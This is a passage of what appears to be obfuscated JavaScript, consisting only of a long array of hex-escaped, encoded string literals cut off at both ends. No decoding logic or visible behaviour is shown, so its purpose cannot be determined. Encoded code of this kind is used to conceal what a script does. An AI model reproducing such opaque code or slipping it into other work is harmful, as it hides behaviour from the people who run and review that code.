51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x6